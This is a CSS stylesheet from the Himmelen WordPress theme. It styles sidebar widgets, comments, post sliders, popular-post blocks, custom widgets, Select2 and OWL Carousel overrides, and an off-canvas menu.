.sidebar .widget ul > li {
    border-bottom: 1px dashed #d9d9d9;
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
}
.sidebar .widget ul > li.page_item_has_children > a {
    border-bottom: 1px dashed #d9d9d9;
    display: block;
    padding-bottom: 7px;
}
.sidebar .widget ul > li ul {
    margin-top: 10px;
    margin-bottom: -10px;
}
.sidebar .widget ul > li ul li {
    padding-left: 15px;
}
.sidebar .widget ul > li a {
    font-weight: bold;
    color: #000000;
    text-decoration: none;
}
.sidebar .widget ul > li a:hover {
    color: #9BA78A;
    text-decoration: none;
}
.sidebar .widget ul > li:first-child {
    padding-top: 0;
}
.sidebar .widget ul > li:last-child {
    border-bottom: none;
}
.sidebar .widget a {
    text-decoration: none;
}
.sidebar .widget a:hover {
    text-decoration: underline;
}
.sidebar .widget:first-child .widgettitle {
    margin-bottom: 15px;
}
.sidebar .widget_search input[type="submit"] {
    width: 100%;
}
.sidebar .widget input[type="search"], 
.sidebar .widget input[type="text"], 
.sidebar .widget input[type="password"],
.sidebar .widget .select2-container {
    width: 100%;
    margin-bottom: 10px;
}
.sidebar .widget_search form {
    margin-bottom: 0;
}
.sidebar .widget_text a {
    color: #9BA78A;
}
.sidebar .widget_calendar caption {
    margin-bottom: 10px;
    font-size: 14px;
}
.sidebar .widget_calendar th {
    background: #9BA78A;
    color: #fff;
    border: 1px solid #eeeeee;
    text-align: center;
    padding: 5px;
}
.sidebar .widget_calendar tbody td {
    background: #fff;
    border: 1px solid #eeeeee;
    padding: 5px;
}
.sidebar .widget_calendar tbody td a {
    border: 1px solid #9BA78A;
    display: block;
}
.sidebar .widget_calendar tfoot td {
    background: #9BA78A;
    padding: 5px;
}
.sidebar .widget_calendar tfoot td a {
    color: #fff;
    display: block;
}
.sidebar .widget_calendar tbody td.pad,
.sidebar .widget_calendar tfoot td.pad {
    background: #eeeeee;
    border: none;
}
.sidebar .widget_tag_cloud .tagcloud,
.sidebar .widget_product_tag_cloud .tagcloud {
    text-align: left;
}
.sidebar .widget_tag_cloud .tagcloud a,
.sidebar .widget_product_tag_cloud .tagcloud a {
    background: #eeeeee;
    padding: 5px 10px;
    margin-right: 5px;
    margin-bottom: 10px;
    display: inline-block;
    text-decoration: none;
    line-height: 20px;
    vertical-align: middle;
}
.sidebar .widget_tag_cloud .tagcloud a:hover,
.sidebar .widget_product_tag_cloud .tagcloud a:hover {
    text-decoration: none;
    background-color: #9BA78A;
    color: #ffffff;
}
.sidebar .widget_calendar table {
    width: 100%;
    text-align: center;
    background: #eeeeee;
}
.sidebar .widget_calendar #calendar_wrap {
}
.sidebar .widget img {
    max-width: 100%;
    height: auto;
}
.sidebar .widget_rss li {
    margin-bottom: 20px;
}

.sidebar .widget.widget_nav_menu ul > li.menu-item-has-children > a {
    font-weight: bold;
    display: block;
}
.sidebar .widget.widget_nav_menu ul.sub-menu {
    display: none;
}
.sidebar .widget.widget_nav_menu ul.menu > li ul li {
    margin-left: 15px;
}
.sidebar .widget.widget_nav_menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    float: right;
}
.sidebar .widget.widget_nav_menu li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
.sidebar.footer-sidebar {
    margin-bottom: 0;
    margin-top: 85px;
    margin-bottom: 40px;
    padding: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.sidebar.footer-sidebar > ul > li {
    float: left;
    width: 20%;
    min-height: 250px;
    margin-bottom: 35px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    position: relative;
}
.sidebar.footer-sidebar > ul > li:nth-of-type(5n+1) {
    clear: both;
}
.sidebar.footer-sidebar .product_list_widget li {
    border-bottom: 1px solid rgba(0,0,0, 0.05);
}
.sidebar.footer-sidebar .product_list_widget li:first-child {
    padding-top: 0;
}
.sidebar.footer-sidebar .product_list_widget li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.sidebar.footer-sidebar-2 {
    margin-bottom: 0;
    margin-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.sidebar.footer-sidebar-2.sidebar {
    font-weight: normal;
}
.sidebar.footer-sidebar-2 .widget a {
    color: #000000;
    font-size: 12px;
    font-weight: bold;
    margin-right: 5px;
    margin-left: 5px;
}
.sidebar.footer-sidebar-2 > ul > li {
    float: left;
    width: 33.333333%;
    margin-bottom: 0;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 30px 0 0;
}
.sidebar.footer-sidebar-2 > ul > li:nth-child(3n) {
    padding-right: 0;
}
.sidebar.footer-sidebar-2 .widget:first-child .widgettitle {
    margin-top: 0;
}
.sidebar.footer-sidebar-2 > ul > li {
    margin-bottom: 20px;
}
.sidebar.footer-sidebar-2 > ul > li:nth-of-type(5n+1) {
    clear: both;
}
.sidebar.footer-sidebar-2 .select2-container .select2-choice,
.sidebar.footer-sidebar-2 .widget_calendar tbody td a,
.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a,
.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a {
    color: #000000;
}
.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a:hover,
.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a:hover {
    color: #ffffff;
}
/* 
* 12. Wordpress default styles overrides 
*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.mejs-container .mejs-controls div {
    line-height: 16px!important;
}
.mejs-container {
    overflow: hidden;
}
.category-description {
    margin-bottom: 30px;
    background: #ffffff;
}
.taxonomy-description {
    padding: 15px;
}
.taxonomy-description p {
    margin: 0;
}
.blog-header-title {
    margin: 70px 0;
    text-transform: uppercase;
}
.about-meta {
    margin-top: 30px;
}
.about-meta i {
    margin-right: 5px;
    margin-left: 5px;
}
.comments-form-wrapper {
    margin-top: 50px;
    padding: 35px;
    background: #ffffff;
}
.comment-respond {
    padding-bottom: 30px;
}
.comments-form-wrapper .comment-respond {
    padding-bottom: 0;
}
.comment-form label {
    display: inline-block;
    min-width: 70px;
}
.comments-area {
    margin-bottom: 50px;
    padding: 35px;
    padding-bottom: 0;
    background: #ffffff;
}
.comment-list .children {
    padding: 0;
}
.message-comments-closed {
    margin-bottom: 0;
    margin-top: 15px;
    text-align: left;
}
.comment-list .children li.comment {
    padding-left: 30px;
}
.comment-list li.comment:first-child {
    border-top: none;
    margin-top: 0;
}
.comment-list li.comment:last-child {
    border-bottom: 0;
}
.comment-list li.comment {
    margin-top: 0;
    list-style: none;
    border-bottom: 1px solid #eeeeee;
}
.comment-list .children li.comment {
    border-top: 1px solid #eeeeee;
    border-bottom: 0;
}
.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.comment-content {
    margin-top: 5px;
}
.comment-body {
    padding: 0;
}
.comment-author {
    width: 50px;
    margin: 40px 0;
    margin-right: 40px;
    float: left;
}
.comment-author img {
    width: 50px;
    height: auto;
}
.comment-metadata {
    margin-top: 40px;
    margin-bottom: 30px;
    display: table;
}
.comment-metadata .author {
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 10px;
    margin-bottom: 0;
}
.comment-metadata .author cite {
    font-style: normal;
}
.comment-metadata .author a {
    text-decoration: none;
    color: #9BA78A;
}
.comment-metadata .date {
    text-transform: uppercase;
    font-size: 12px;
    color: #000000;
}
.comment-metadata .date a {
    text-decoration: none;
    color: #000000;
}
.comment-metadata .date a:hover {
    color: #9BA78A;
}
.comment-meta .reply {
    float: right;
    margin-right: 10px;
    margin-top: 40px;
}
.comment-meta .reply a {
    text-decoration: none;
    display: inline-block;
    padding: 3px 10px;
    font-size: 10px;
    text-transform: uppercase;
    color: #000000;
    background: #eeeeee;
    letter-spacing: 1px;
    font-weight: bold;
}
.comment-meta .reply a:hover {
    text-decoration: none;
    background: #9BA78A;
    color: #ffffff;
}
.comments-title {
    font-size: 24px;
    text-align: left;
    margin: 0;
    padding: 0;
    margin-bottom: 0;
}
.comment-reply-title {
    font-size: 24px;
}
.comment-form textarea,
.comment-form input {
    margin-bottom: 0;
}
.comment-form input#submit {
    margin-bottom: 0;
}
.pingback .comment-body {
    padding: 20px 0;
}
.only-fixed {
    position: fixed !important;
    top: 0 !important;
}
input.pass-input {
    margin-bottom: 0;
}
.entry-content {
    overflow: visible;
}
.entry-content img {
    height: auto;
    max-width: 100%;
}
img.alignleft {
    float: left;
    margin-right: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
img.alignnone {
    margin-bottom: 5px;
    margin-top: 5px;
}
img.aligncenter {
    display: block;
    margin-bottom: 5px;
    margin-top: 5px;
}
img.alignright {
    float: right;
    margin-left: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.aligncenter {
    text-align: center;
    margin: auto;
}
.image-attachment {
    margin: 150px 0;
}
.image-attachment .about-meta {
    margin-bottom: 0;
}
.comment-form input[type="text"] {
/*    width: 462px;*/
}
.comment-form textarea {
    width: 100%;
}
.wp-caption {
    max-width: 100%;
    color: #8e8e8e;
    font-style: italic;
    margin-bottom: 30px;
}
.wp-caption.alignright {
    margin-left: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.wp-caption.alignleft {
    margin-right: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.wp-caption-text {
    padding: 5px;
    text-align: center;
    font-size: 14px;
}
.wp-caption img {
    width: 100%;
}
.sticky {
}
.gallery-caption {
    color: #8e8e8e;
}
.bypostauthor {
}
.shortcode br {
    display: none;
}
ul.slides {
    margin: 0;
}
noindex:-o-prefocus,
.bottom {
    bottom: 0;
}
a.pp_expand {
    transition: none;
    -webkit-transition: none;
}

/*
* 13. Himmelen Special Elements
*/
/* 13.1 Posts slider */
.himmelen-blog-posts-slider.container-fluid {
    padding-left: 0;
    padding-right: 0;
}
.himmelen-blog-posts-slider.container-fluid .row {
    margin: 0;
}
.himmelen-blog-posts-slider.container-fluid .col-md-12 {
    padding: 0;
}
.himmelen-post-list-wrapper {
    background: #eeeeee url('img/slider-loading.gif') center center no-repeat;
    height: 480px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    .himmelen-post-list-wrapper {
        background-image: url("img/slider-loading@2x.gif");
        background-size: 64px 64px;
    }
}
.himmelen-blog-posts-slider {
   margin-bottom: 45px;
}
header + .content-block > .page-container.container {
    margin-top: 20px;
}
header + .content-block > .container.himmelen-blog-posts-slider + .page-container.container {
    margin-top: 0;
}
.himmelen-post-list.owl-carousel {
    margin-left: 0;
    margin-right: 0;
}
.himmelen-post-list .himmelen-post {
    width: 100%;
    float: left;
    position: relative;
    overflow: hidden;
}
.himmelen-post-list .himmelen-post .himmelen-post-image {
    background: #d7d7d7;
    height: 480px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.himmelen-post-list .himmelen-post-image-wrapper {
    height: 100%;
}
.himmelen-post-list .himmelen-post-details {
    top: 20%;
    position: relative;
    margin-right: 10px;
    margin-left: 10px;
    padding-left: 30px;
    padding-right: 30px;
    max-width: 480px;
    display: table;
    margin: 0 auto;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-category {
    display: table;
    color: #ffffff;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 10px;
    letter-spacing: 1px;
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    line-height: 1.1;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-description {
    color: #ffffff;
    font-size: 16px;
    text-align: center;
    margin-bottom: 50px;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-category a {
    color: #ffffff;
    text-decoration: none;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-title h2 {
    font-size: 26px;
    color: #ffffff;
    margin: 0 auto;
    margin-bottom: 30px;
    text-align: center;
    display: table;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-title a {
    text-decoration: none;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-title h2:hover {
    opacity: 0.8;
}
.himmelen-post-list .himmelen-post-details .himmelen-read-more a {
    display: table;
    background: transparent;
    color: #ffffff;
    border: 1px solid #ffffff;
    margin: 0 auto;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.himmelen-post-list .himmelen-post-details .himmelen-read-more a:hover {
    background: #9BA78A;
    border-color: #9BA78A;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-date {
    font-size: 14px;
    color: #ffffff;
    text-align: center;
    margin-bottom: 40px;
}
.himmelen-post-list .himmelen-post .himmelen-post-image-wrapper {
    background-color: rgba(0, 0, 0, 0.5);
}
.himmelen-post-list .himmelen-post-box {
    display: none;
}
/* Advanced slider */
.himmelen-post-wrapper-style-2 {
    height: 480px;
    background: #9BA78A;
    position: relative;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post .himmelen-post-details .himmelen-post-category,
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post .himmelen-post-details .himmelen-post-title h2,
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post .himmelen-post-details .himmelen-post-description {
    display: block;
    text-align: left;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post .himmelen-post-details .himmelen-post-title h2 {
    padding: 0;
    margin: 0;
    margin-bottom: 20px;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post-details .himmelen-read-more a {
    display: inline-block;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post-details .himmelen-read-more a.btn:hover {
    background: #ffffff;
    color: #000000;
    border-color: #000000;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post {
    display: none;
    position: absolute;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post.active {
    display: block;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post .himmelen-post-image {
    width: 65%;
    float: left;
    height: 480px;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post-details-wrapper {
    width: 35%;
    float: left;
    background: #9BA78A;
    height: 480px;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post-details {
    margin: 0;
    position: inherit;
    top: auto;
    padding: 60px;
    /*max-width: 450px;*/
}
.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post-details .himmelen-post-description {
    text-align: left;
    margin-bottom: 25px;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 35%;
    background: rgba(0, 0, 0, 0.2);
    height: 90px;
    z-index: 10;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-prev,
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-next {
    height: 100%;
    width: 90px;
    border-right: 1px solid #9BA78A;
    float: left;
    cursor: pointer;
    text-align: center;
    color: #ffffff;
    font-size: 30px;
}
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-prev:hover,
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-next:hover {
    background: rgba(0, 0, 0, 0.3);
}
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-prev:after,
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-next:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    line-height: 90px;
} 
.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-next:after {
    content: "";
}
.himmelen-post-pagination {
    background: #ffffff;
}
.himmelen-post-pagination .himmelen-post-pagination-item {
    width: 20%;
    float: left;
    padding: 0 30px;
    margin: 30px 0;
    border-left: 1px solid #d9d9d9;
    cursor: pointer;
    font-size: 14px;
}
.himmelen-post-pagination .himmelen-post-pagination-item:hover .himmelen-post-pagination-title,
.himmelen-post-pagination .himmelen-post-pagination-item.active .himmelen-post-pagination-title {
    color: #9BA78A;
}
.himmelen-post-pagination .himmelen-post-pagination-item:first-child {
    border-left: none;
}
.himmelen-post-pagination .himmelen-post-pagination-category {
    font-size: 10px;
    text-transform: uppercase;
    line-height: 12px;
    margin-bottom: 5px;
}
.himmelen-post-pagination .himmelen-post-pagination-category a {
    text-decoration: none;
}
.himmelen-post-pagination .himmelen-post-pagination-title {
    text-transform: uppercase;
    line-height: 18px;
}
/* 13.2 Popular Posts block */
.himmelen-popular-post-list-wrapper {
    border-top: 1px solid #d9d9d9;
    padding-top: 40px;
}
.himmelen-popular-post-list-wrapper > h2 {
    text-align: center;
    font-size: 35px;
    margin-bottom: 40px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post {
    background: #ffffff;
    min-height: 380px;
    text-align: center;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post a {
    text-decoration: none;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small {
    background: #9BA78A;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-large {
    padding: 60px 100px 10px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-category {
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 5px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-date {
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-large .himmelen-popular-post-date {
    margin-bottom: 20px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small .himmelen-popular-post-date {
    color: #ffffff;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-description {
    color: #acacac;
    font-size: 18px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-title a {
    color: #000000;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-title a:hover {
    color: #9BA78A;
    text-decoration: none;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-title h2 {
    font-size: 26px;
    margin-bottom: 15px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small .himmelen-popular-post-title h2 {
    font-size: 16px;
    color: #ffffff;
    line-height: 25px;
    margin-bottom: 5px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small .himmelen-popular-post-category {
    margin-bottom: 0;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small .himmelen-popular-post-category,
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small .himmelen-popular-post-category a {
    color: #ffffff;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small .himmelen-popular-post-details {
    padding: 20px 30px 5px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post-row {
    margin-bottom: 30px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post-image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 240px;
}
.himmelen-popular-post-list-wrapper .himmelen-popular-post:hover .himmelen-popular-post-image {
    opacity: 0.8;
}
/* 
* 14. Himmelen Widgets 
*/
/* 14.1. Recent Posts Widget */
.sidebar .widget.widget_himmelen_recent_entries li {
    clear: both;
}
.sidebar .widget.widget_himmelen_recent_entries li img {
    float: left;
    display: table;
    margin-right: 15px;
}
.sidebar .widget.widget_himmelen_recent_entries li .post-date {
    display: block;
    color: #8e8e8e;
}
.sidebar .widget.widget_himmelen_recent_entries li .widget-post-details-wrapper {
    display: table;
}
/* 14.2. Recent comments Wiget */
.sidebar .widget.widget_himmelen_recent_comments .himmelen_recentcomments .comment-date {
    display: block;
    color: #8f9294;
}
.sidebar .widget.widget_himmelen_recent_comments li:last-child {
    margin-bottom: 0;
}
/* 14.3. Social follow */
.sidebar .widget .widget-social-follow {
    text-align: center;
    margin-bottom: 30px;
}
.sidebar .widget .widget-social-follow a {
    color: #ffffff;
    text-decoration: none;
    margin-right: 5px;
    margin-left: 5px;
    font-size: 14px;
    background: #9BA78A;
    border-radius: 16px;
    width: 32px;
    height: 32px;
    line-height: 37px;
    display: inline-block;
    margin-bottom: 5px;
    text-align: center;
}
.sidebar .widget .widget-social-follow a:hover {
    background: #000000;
}
.sidebar .widget .widget-social-follow-footer {
    text-align: left;
}
.sidebar .widget .widget-social-follow-footer a {
    color: #ffffff;
    text-decoration: none;
    margin-right: 5px;
    margin-left: 5px;
    font-size: 18px;
}
/* 14.4. Homepage Welcome Block */
.homepage-welcome-block {
    margin-bottom: 45px;
}
.homepage-welcome-block p {
    margin-bottom: 10px;
}
.homepage-welcome-block-content-left {
    background: #9BA78A;
    color: #ffffff;
}
.homepage-welcome-block-content-right {
    background: #9BA78A;
    color: #ffffff;
    padding-bottom: 30px;
}
.homepage-welcome-block-content-left,
.homepage-welcome-block-content-right,
.homepage-welcome-block-content-center {
    min-height: 320px;
}
.homepage-welcome-block-content-left a,
.homepage-welcome-block-content-right a {
    color: #ffffff;
    text-decoration: underline;
}
.homepage-welcome-block-content-left .btn,
.homepage-welcome-block-content-right .btn {
    background: none;
    text-decoration: none;
}
.homepage-welcome-block-content-left .btn:hover,
.homepage-welcome-block-content-right .btn:hover {
    background: #ffffff;
    color: #000000;
}
.homepage-welcome-block-content-left a:hover,
.homepage-welcome-block-content-right a:hover {
    text-decoration: none;
}
.homepage-welcome-block-content-center {
    background: #ffffff;
    padding: 30px;
}
.homepage-welcome-block img {
    max-width: 100%;
    height: auto;
    margin: 0;
}
.homepage-welcome-block .homepage-welcome-block-content-center h1,
.homepage-welcome-block .homepage-welcome-block-content-center h2,
.homepage-welcome-block .homepage-welcome-block-content-center h3,
.homepage-welcome-block .homepage-welcome-block-content-center h4,
.homepage-welcome-block .homepage-welcome-block-content-center h5 {
    padding-top: 0;
}
.homepage-welcome-block-content-center img.alignleft {
    margin-right: 30px;
    margin-bottom: 30px;
    display: table;
}
.homepage-welcome-block h1,
.homepage-welcome-block h2,
.homepage-welcome-block h3,
.homepage-welcome-block h4,
.homepage-welcome-block h5 {
    padding: 20px;
    padding-top: 30px;
    padding-bottom: 0;
    margin-bottom: 0;  
}
.homepage-welcome-block h5 {
    letter-spacing: 1px;
    font-size: 10px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.homepage-welcome-block h3 {
    font-size: 26px;
}
.homepage-welcome-block h5+h3 {
    padding-top: 0;
}
.homepage-welcome-block p {
    padding: 20px;
    padding-top: 15px;
    padding-bottom: 30px;
    line-height: 20px;
}
.homepage-welcome-block p:last-child {
    margin-bottom: 0;
}
.homepage-welcome-block-content-center p {
    color: #acacac;
}
.homepage-welcome-block p + .btn {
    margin-top: -30px;
}
/* 14.5. Himmelen Content Widget */
.sidebar .widget.widget_himmelen_text {
    padding: 0;
    border: 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget-wrapper {
    border: 1px solid #d9d9d9;
    padding: 15px;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget-wrapper.himmelen-textwidget-no-paddings {
    border: none;
    padding: 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget {
    background-size: cover;
    background-position: center top;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget .btn {
    text-decoration: none;
    display: table;
    margin: 40px auto 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget .btn:hover {
    text-decoration: none;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget h5 {
    letter-spacing: 1px;
    font-size: 10px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget h3 {
    font-size: 26px;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget h5+h3 {
    padding-top: 0;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget p {
    font-size: 16px;
    margin-top: 30px;
    line-height: 25px;
}
.sidebar .widget.widget_himmelen_text .himmelen-textwidget p:last-child {
    margin-bottom: 0;
}
/* 
* 15. SelectBox overrides 
*/
body .select2-container .select2-choice {
    border-color: #eeeeee;
    background: #ffffff;
    color: #000000;
    padding: 8px 10px 5px 15px;
    height: auto;
    font-weight: normal;
    border-radius: 0;
    height: 45px;
}
body .select2-container .select2-choice:hover {
    text-decoration: none;
}
body .select2-search {
    padding: 0;
}
body .select2-search input {
    border-color: #eeeeee;
    color: #000000;
    background: #F5F5F5;
    font-size: 13px;
    padding: 14px 20px 14px 40px;
    line-height: 15px;
}
body .select2-search:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-size: 15px;
    left: 15px;
    position: absolute;
    top: 50%;
    margin-top: -9px;
}
body .select2-drop-active {
    border-color: #eeeeee;
}
body .select2-results {
    background: none;
    margin: 0;
    padding: 0;
    border-top: 1px solid #eeeeee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-drop.select2-drop-above.select2-drop-active {
    border: none;
    border-radius: 0;
}
body .select2-results .select2-result-label {
    padding: 7px 14px;
    font-size: 13px;
    font-weight: normal;
    border-bottom: 1px dotted #eeeeee;
}
body .select2-results .select2-result:last-child .select2-result-label {
    border-bottom: 0;
}
body .select2-container .select2-choice .select2-arrow {
    width: 35px;
    background: none;
    border: none;
    text-align: left;
}
body .select2-container .select2-choice .select2-arrow b {
    display: none;
}
body .select2-container .select2-choice .select2-arrow:after {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    margin-left: 15px;
    margin-top: 9px;
}
body .header-menu .select2-container .select2-choice .select2-arrow:after {
    margin-top: 2px;
}
body .search-bar .select2-container .select2-choice .select2-arrow:after {
    margin-top: 7px;
}
body .select2-drop {
    background-color: #ffffff;
    color: #8f9294; /* link color */
}
body .select2-results .select2-highlighted {
    background: #ffffff;
    color: #9BA78A;
}
body .select2-drop-active {
    border: none;
}
body .select2-container-active .select2-choice,
body .select2-container-active .select2-choices {
    border-radius: 0;
    border-color: #eeeeee;
}
body .select2-dropdown-open.select2-drop-above .select2-choice,
body .select2-dropdown-open.select2-drop-above .select2-choices {
    border-color: #eeeeee;
    border-radius: 0;
}
body .select2-dropdown-open.select2-drop-above .select2-results {
    box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-container-multi.select2-container-active .select2-choices {
    border: none;
}
body .select2-results .select2-no-results, .select2-results .select2-searching, 
body .select2-results .select2-ajax-error, .select2-results .select2-selection-limit {
    background: #fff;
    font-size: 13px;
    padding: 14px;
}
/* 
* 16. OWL Carousel slider script overrides
*/
body .owl-theme .owl-controls {
    text-align: center;
    margin-top: 0;
}
body .owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    opacity: 1.0;
    background-position: center center;
    background-repeat: no-repeat;
    width: 54px;
    height: 54px;
    border-radius: 0;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev {
    background-image: none;
    opacity: 0.4;
    position: absolute;
    left: -130px;
    margin-top: -27px;
    top: 50%;
    border: 1px solid #ffffff;
    border-radius: 3px;
    color: #ffffff;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev:after {
    content: "";
    font-size: 36px;
    display: inline-block;
    font-family: "fontawesome";
    line-height: 45px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 30px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev:hover {
    opacity: 1;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next {
    background-image: none;
    opacity: 0.4;
    position: absolute;
    right: -130px;
    margin-top: -27px;
    top: 50%;
    border: 1px solid #ffffff;
    border-radius: 3px;
    color: #ffffff;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next:after {
    content: "";
    font-size: 36px;
    display: inline-block;
    font-family: "fontawesome";
    line-height: 45px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next  {
    right: 30px;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
    opacity: 1;
}
body .owl-theme .owl-controls .owl-page span {
    background-color: #ffffff;
    opacity: 0.7;
    border-radius: 3px;
    border:none;
}
body .owl-theme .owl-controls .owl-page.active span, 
body .owl-theme .owl-controls.clickable .owl-page:hover span {
    background-color: #9BA78A;
    opacity: 1;
}
body .owl-theme .owl-controls .owl-pagination {
    position: relative;
    top: -50px;
}
body .owl-theme .owl-controls {
    opacity: 1;
}
body .owl-theme:hover .owl-controls {
    opacity: 1;
}
/*
* 17. Offcavas Menu
*/
.st-pusher,
.st-sidebar-pusher {
    background: #ffffff; /* body bg */
}
.st-sidebar-pusher {
    background-position: top center;
    background-repeat: no-repeat;
}
html.offcanvasmenu,
html.offcanvassidebar {
    margin-top: 0!important;
}
html.offcanvasmenu.offcanvasmenu-open body,
html.offcanvassidebar.offcanvassidebar-open body {
    margin-top: 0!important;
}
#st-trigger-effects {
    float: left;
    margin-right: 30px;
    margin-top: 0;
}
#st-trigger-effects .mgt-button {
    margin-bottom: 0;
}
.st-menu .sidebar.col-md-3 {
    width: 100%;
    margin-top: 0;
    padding: 20px;
}
.st-sidebar-menu .sidebar {
    padding: 20px;
    background: #ffffff;
    margin-top: 0;
}
